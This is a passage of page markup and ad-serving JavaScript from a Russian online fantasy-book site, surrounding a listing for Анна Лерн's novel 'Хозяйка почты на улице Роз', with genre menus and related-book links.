cachedBlocksArray[352590] = "<!-- Yandex.RTB R-A-7019395-9 --><div id=\"yandex_rtb_R-A-7019395-9\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-7019395-9\",\"renderTo\": \"yandex_rtb_R-A-7019395-9\"})})<\/scr"+"ipt>";
cachedBlocksArray[352583] = "<!-- Yandex.RTB R-A-7019395-4 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-7019395-4\",\"type\": \"floorAd\",\"platform\": \"touch\"})})<\/scr"+"ipt>";
cachedBlocksArray[352589] = "<!-- Yandex.RTB R-A-7019395-10 --><div id=\"yandex_rtb_R-A-7019395-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-7019395-10\",\"renderTo\": \"yandex_rtb_R-A-7019395-10\",\"type\": \"feed\"})})<\/scr"+"ipt>";
cachedBlocksArray[352586] = "<!-- Yandex.RTB R-A-7019395-7 --><div id=\"yandex_rtb_R-A-7019395-7\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-7019395-7\",\"renderTo\": \"yandex_rtb_R-A-7019395-7\"})})<\/scr"+"ipt>";
cachedBlocksArray[352585] = "<!-- Yandex.RTB R-A-7019395-6 --><div id=\"yandex_rtb_R-A-7019395-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-7019395-6\",\"renderTo\": \"yandex_rtb_R-A-7019395-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[352584] = "<!-- Yandex.RTB R-A-7019395-5 --><div id=\"yandex_rtb_R-A-7019395-5\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-7019395-5\",\"renderTo\": \"yandex_rtb_R-A-7019395-5\"})})<\/scr"+"ipt>";
cachedBlocksArray[352579] = "<!-- Yandex.RTB R-A-7019395-1 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-7019395-1\",\"type\": \"fullscreen\",\"platform\": \"touch\"})})<\/scr"+"ipt>";
</script>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://fkingdom.org/wp-content/uploads/2024/02/1687516308_96-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--moimir" data-social="moimir" data-image="https://fkingdom.org/wp-content/uploads/2024/02/1687516308_96-150x150.jpg"></span><span class="social-button social-button--linkedin" data-social="linkedin"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/" data-title="«Хозяйка почты на улице Роз» Анна Лерн" data-description="Название: Хозяйка почты на улице Роз Автор: Анна Лерн Год написания: 2022 Жанры: Попаданцы, Боевое фэнтези Читать онлайн Аннотация (описание) к книге «Хозяйка почты на улице Роз» Анна Лерн Погрузитесь в захватывающий мир тайн и приключений с романом &#8220;Хозяйка почты на улице Роз&#8221; от талантливой писательницы Анны Лерн! Когда привычная жизнь рушится, Дина получает удивительный [&hellip;]" data-image="https://fkingdom.org/wp-content/uploads/2024/02/1687516308_96-150x150.jpg"></span><span class="social-button social-button--reddit" data-social="reddit"></span></div>            </div>





    <meta itemprop="author" content="fkingdom.org">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/" content="«Хозяйка почты на улице Роз» Анна Лерн">
    <meta itemprop="dateModified" content="2024-02-21">
    <meta itemprop="datePublished" content="2024-02-21T14:22:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://fkingdom.org/wp-content/uploads/2023/12/fanstasy-kingdom-high-resolution-logo-transparent-2.png" alt="FKingdom"></div><meta itemprop="name" content="FKingdom"><meta itemprop="telephone" content="FKingdom"><meta itemprop="address" content="https://fkingdom.org"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hozyajka-pochty-na-ulice-roz-anna-lern/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://fkingdom.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6847' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1e34f171c5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="174"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Фантастика</div><div class="menu-menju-fantastika-container"><ul id="menu-menju-fantastika" class="menu"><li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://fkingdom.org/fantastika/alternatyvnaya-ystoryya/">Альтернативная история</a></li>
<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://fkingdom.org/fantastika/antyutopyya/">Антиутопия</a></li>
<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3244"><a href="https://fkingdom.org/fantastika/boevaya-fantastyka/">Боевая фантастика</a></li>
<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://fkingdom.org/fantastika/geroycheskaya-fantastyka/">Героическая фантастика</a></li>
<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://fkingdom.org/fantastika/detektyvnaya-fantastyka/">Детективная фантастика</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://fkingdom.org/fantastika/zarubezhnaya-fantastyka/">Зарубежная фантастика</a></li>
<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://fkingdom.org/fantastika/ystorycheskaya-fantastyka/">Историческая фантастика</a></li>
<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3249"><a href="https://fkingdom.org/fantastika/kyberpank/">Киберпанк</a></li>
<li id="menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3250"><a href="https://fkingdom.org/fantastika/kosmycheskaya-fantastyka/">Космическая фантастика</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://fkingdom.org/fantastika/lyubovnaya-fantastyka/">Любовная фантастика</a></li>
<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://fkingdom.org/fantastika/nauchnaya-fantastyka/">Научная фантастика</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3253"><a href="https://fkingdom.org/fantastika/postapokalypsys/">Постапокалипсис</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3254"><a href="https://fkingdom.org/fantastika/erotycheskaya-fantastyka/">Эротическая фантастика</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3255"><a href="https://fkingdom.org/fantastika/yumorystycheskaya-fantastyka/">Юмористическая фантастика</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Фэнтези</div><div class="menu-menju-fentezi-container"><ul id="menu-menju-fentezi" class="menu"><li id="menu-item-3256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3256"><a href="https://fkingdom.org/fentezi/boevoe-fentezi/">Боевое фэнтези</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://fkingdom.org/fentezi/boyar-anyme/">Бояръ-Аниме</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258"><a href="https://fkingdom.org/fentezi/butovoe-fentezy/">Бытовое фэнтези</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fkingdom.org/fentezi/geroicheskoe-fentezi/">Героическое фэнтези</a></li>
<li id="menu-item-3260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3260"><a href="https://fkingdom.org/fentezi/gorodskoe-fentezi/">Городское фэнтези</a></li>
<li id="menu-item-3261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3261"><a href="https://fkingdom.org/fentezi/zarubezhnoe-fentezi/">Зарубежное фэнтези</a></li>
<li id="menu-item-3262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3262"><a href="https://fkingdom.org/fentezi/ystorycheskoe-fentezy/">Историческое фэнтези</a></li>
<li id="menu-item-3263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3263"><a href="https://fkingdom.org/fentezi/lytrpg/">ЛитРПГ</a></li>
<li id="menu-item-3264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3264"><a href="https://fkingdom.org/fentezi/ljubovnoe-fentezi/">Любовное фэнтези</a></li>
<li id="menu-item-3265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3265"><a href="https://fkingdom.org/fentezi/magycheskyj-detektyv/">Магический детектив</a></li>
<li id="menu-item-3266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3266"><a href="https://fkingdom.org/fentezi/popadancz/">Попаданцы</a></li>
<li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3267"><a href="https://fkingdom.org/fentezi/realrpg/">РеалРПГ</a></li>
<li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://fkingdom.org/fentezi/temnoe-fentezy/">Темное фэнтези</a></li>
<li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://fkingdom.org/fentezi/uzhas-y-mystyka/">Ужасы и мистика</a></li>
<li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://fkingdom.org/fentezi/pycheskoe-fentezy/">Эпическое фэнтези</a></li>
<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://fkingdom.org/fentezi/eroticheskoe-fentezi/">Эротическое фэнтези</a></li>
<li id="menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3272"><a href="https://fkingdom.org/fentezi/jumoristicheskoe-fentezi/">Юмористическое фэнтези</a></li>
</ul></div></div><div id="block-10" class="widget widget_block">
<h2 class="has-text-align-center">Новинки</h2>
</div><div id="block-9" class="widget widget_block widget_recent_entries"><ul style="font-size:15px;" class="wp-block-latest-posts__list is-grid columns-3 wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="150" height="150" src="https://fkingdom.org/wp-content/uploads/2026/01/1768039093_47-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Скачать полную книгу «Ведунья. Охота на ведьм» Софья Эл бесплатно в формате fb2(фб2), epub(епаб)" decoding="async" loading="lazy" style="max-width:75px;max-height:75px;" srcset="https://fkingdom.org/wp-content/uploads/2026/01/1768039093_47-150x150.jpg 150w, https://fkingdom.org/wp-content/uploads/2026/01/1768039093_47-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://fkingdom.org/vedunya-ohota-na-vedm-sofya-el/">«Ведунья. Охота на ведьм» Софья Эл</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="150" height="150" src="https://fkingdom.org/wp-content/uploads/2026/01/1768034738_73-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Скачать полную книгу «Герой (не) моего романа» Полина Вовк бесплатно в формате fb2(фб2), epub(епаб)" decoding="async" loading="lazy" style="max-width:75px;max-height:75px;" srcset="https://fkingdom.org/wp-content/uploads/2026/01/1768034738_73-150x150.jpg 150w, https://fkingdom.org/wp-content/uploads/2026/01/1768034738_73-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://fkingdom.org/geroj-ne-moego-romana-polina-vovk/">«Герой (не) моего романа» Полина Вовк</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="150" height="150" src="https://fkingdom.org/wp-content/uploads/2026/01/1768029897_5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Скачать полную книгу «Когда дьявол любит» Наталья Соболевская бесплатно в формате fb2(фб2), epub(епаб)" decoding="async" loading="lazy" style="max-width:75px;max-height:75px;" srcset="https://fkingdom.org/wp-content/uploads/2026/01/1768029897_5-150x150.jpg 150w, https://fkingdom.org/wp-content/uploads/2026/01/1768029897_5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://fkingdom.org/kogda-dyavol-ljubit-natalya-sobolevskaya/">«Когда дьявол любит» Наталья Соболевская</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="150" height="150" src="https://fkingdom.org/wp-content/uploads/2026/01/1768040542_43-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Скачать полную книгу «Пленница Прерии» Ирэна Солар бесплатно в формате fb2(фб2), epub(епаб)" decoding="async" loading="lazy" style="max-width:75px;max-height:75px;" srcset="https://fkingdom.org/wp-content/uploads/2026/01/1768040542_43-150x150.jpg 150w, https://fkingdom.org/wp-content/uploads/2026/01/1768040542_43-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://fkingdom.org/plennica-prerii-irena-solar/">«Пленница Прерии» Ирэна Солар</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="150" height="150" src="https://fkingdom.org/wp-content/uploads/2026/01/1767990563_73-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Скачать полную книгу «После развода. С вещами на выход!» Элли Лартер, Кай Лазарев бесплатно в формате fb2(фб2), epub(епаб)" decoding="async" loading="lazy" style="max-width:75px;max-height:75px;" srcset="https://fkingdom.org/wp-content/uploads/2026/01/1767990563_73-150x150.png 150w, https://fkingdom.org/wp-content/uploads/2026/01/1767990563_73-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://fkingdom.org/posle-razvoda-s-veshhami-na-vyhod-elli-larter-kaj-lazarev/">«После развода. С вещами на выход!» Элли Лартер, Кай Лазарев</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="150" height="150" src="https://fkingdom.org/wp-content/uploads/2026/01/1767989575_51-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Скачать полную книгу «Суженый по заявке или попаданка для драконьего лорда» Лина Дорель бесплатно в формате fb2(фб2), epub(епаб)" decoding="async" loading="lazy" style="max-width:75px;max-height:75px;" srcset="https://fkingdom.org/wp-content/uploads/2026/01/1767989575_51-150x150.jpg 150w, https://fkingdom.org/wp-content/uploads/2026/01/1767989575_51-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://fkingdom.org/suzhenyj-po-zayavke-ili-popadanka-dlya-drakonego-lorda-lina-dorel/">«Суженый по заявке или попаданка для драконьего лорда» Лина Дорель</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="150" height="150" src="https://fkingdom.org/wp-content/uploads/2026/01/1767990813_99-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Скачать полную книгу «Шнобель» Анастасия Максимова бесплатно в формате fb2(фб2), epub(епаб)" decoding="async" loading="lazy" style="max-width:75px;max-height:75px;" srcset="https://fkingdom.org/wp-content/uploads/2026/01/1767990813_99-150x150.jpg 150w, https://fkingdom.org/wp-content/uploads/2026/01/1767990813_99-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://fkingdom.org/shnobel-anastasiya-maksimova/">«Шнобель» Анастасия Максимова</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="150" height="150" src="https://fkingdom.org/wp-content/uploads/2026/01/1767989526_83-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Скачать полную книгу «Невеста орка» Таша Тонева бесплатно в формате fb2(фб2), epub(епаб)" decoding="async" loading="lazy" style="max-width:75px;max-height:75px;" srcset="https://fkingdom.org/wp-content/uploads/2026/01/1767989526_83-150x150.png 150w, https://fkingdom.org/wp-content/uploads/2026/01/1767989526_83-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://fkingdom.org/nevesta-orka-tasha-toneva/">«Невеста орка» Таша Тонева</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="150" height="150" src="https://fkingdom.org/wp-content/uploads/2026/01/1767986254_53-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Скачать полную книгу «Дракон (не) моей мечты» Александра Берг бесплатно в формате fb2(фб2), epub(епаб)" decoding="async" loading="lazy" style="max-width:75px;max-height:75px;" srcset="https://fkingdom.org/wp-content/uploads/2026/01/1767986254_53-150x150.jpg 150w, https://fkingdom.org/wp-content/uploads/2026/01/1767986254_53-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://fkingdom.org/drakon-ne-moej-mechty-aleksandra-berg/">«Дракон (не) моей мечты» Александра Берг</a></li>
</ul></div><div id="block-11" class="widget widget_block"><div class="rl_cnt_bg" data-id="352590"></div></div><div id="block-12" class="widget widget_block">
<h3 class="has-text-align-center">Наши партнеры</h3>
</div><div id="block-13" class="widget widget_block">
<ul>
<li><a href="https://literature-online.com/" data-type="URL" data-id="https://literature-online.com/" target="_blank" rel="noreferrer noopener">Literature-online.com</a></li>



<li><a href="https://love-novels.net/" data-type="URL" data-id="https://love-novels.net/">Love-Novels.net</a></li>
</ul>
</div>
        
    </div>
</aside><!-- #secondary -->

    
                    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://fkingdom.org/malenkaya-hozyajka-bolshogo-pomestya-alya-tafi/"><img width="220" height="220" src="https://fkingdom.org/wp-content/uploads/2025/10/1758559335_42-220x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="читать онлайн роман «Маленькая хозяйка большого поместья» Аля Тафи бесплатно" decoding="async" loading="lazy" srcset="https://fkingdom.org/wp-content/uploads/2025/10/1758559335_42-220x220.png 220w, https://fkingdom.org/wp-content/uploads/2025/10/1758559335_42-150x150.png 150w, https://fkingdom.org/wp-content/uploads/2025/10/1758559335_42-100x100.png 100w" sizes="(max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://fkingdom.org/malenkaya-hozyajka-bolshogo-pomestya-alya-tafi/">«Маленькая хозяйка большого поместья» Аля Тафи</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">324</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://fkingdom.org/posle-razvoda-s-drakonom-staraya-zhena-snova-nuzhna-nina-novak/"><img width="335" height="220" src="https://fkingdom.org/wp-content/uploads/2025/09/1758574642_75-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="читать онлайн роман «После развода с драконом. Старая жена снова нужна» Нина Новак бесплатно" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://fkingdom.org/posle-razvoda-s-drakonom-staraya-zhena-snova-nuzhna-nina-novak/">«После развода с драконом. Старая жена снова нужна» Нина Новак</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">364</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://fkingdom.org/popadanku-ne-razvedesh-ili-ukradi-magiju-esli-smozhesh-mira-vishes/"><img width="335" height="220" src="https://fkingdom.org/wp-content/uploads/2025/09/1758576381_35-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="читать онлайн роман «Попаданку не разведешь, или Укради магию, если сможешь» Мира Вишес бесплатно" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://fkingdom.org/popadanku-ne-razvedesh-ili-ukradi-magiju-esli-smozhesh-mira-vishes/">«Попаданку не разведешь, или Укради магию, если сможешь» Мира Вишес</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">236</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://fkingdom.org/nevesta-dlya-otverzhennyh-tina-solnechnaya/"><img width="335" height="220" src="https://fkingdom.org/wp-content/uploads/2025/09/1758627440_5-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="читать онлайн роман «Невеста для отверженных» Тина Солнечная бесплатно" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://fkingdom.org/nevesta-dlya-otverzhennyh-tina-solnechnaya/">«Невеста для отверженных» Тина Солнечная</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">255</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://fkingdom.org/pekarnya-popadanki-magiya-vishnevyh-keksov-sashetta-kotlyar/"><img width="335" height="220" src="https://fkingdom.org/wp-content/uploads/2025/09/1758646727_89-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="читать онлайн роман «Пекарня попаданки. Магия вишневых кексов» Сашетта Котляр бесплатно" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://fkingdom.org/pekarnya-popadanki-magiya-vishnevyh-keksov-sashetta-kotlyar/">«Пекарня попаданки. Магия вишневых кексов» Сашетта Котляр</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">320</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://fkingdom.org/drakon-zhelaet-neljubimuju-zhenu-olga-li/"><img width="335" height="220" src="https://fkingdom.org/wp-content/uploads/2025/09/1757526073_23-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="«Дракон желает нелюбимую жену!» Ольга Ли" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://fkingdom.org/drakon-zhelaet-neljubimuju-zhenu-olga-li/">«Дракон желает нелюбимую жену!» Ольга Ли</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.5k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://fkingdom.org/hozyajka-proklyatoj-kreposti-sofya-shahnovskaya/"><img width="335" height="220" src="https://fkingdom.org/wp-content/uploads/2025/09/1757541538_79-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="«Хозяйка проклятой крепости» Софья Шахновская" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://fkingdom.org/hozyajka-proklyatoj-kreposti-sofya-shahnovskaya/">«Хозяйка проклятой крепости» Софья Шахновская</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">400</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://fkingdom.org/postylaya-nevesta-glavnogo-geroya-marushka-belaya/"><img width="335" height="220" src="https://fkingdom.org/wp-content/uploads/2025/09/1757569072_35-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="«Постылая невеста главного героя» Марушка Белая" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://fkingdom.org/postylaya-nevesta-glavnogo-geroya-marushka-belaya/">«Постылая невеста главного героя» Марушка Белая</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">435</span></div>
</div>
</div></div>            

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    


<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 FKingdom.org    </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
</div><!-- #page -->

<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fkingdom.org/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
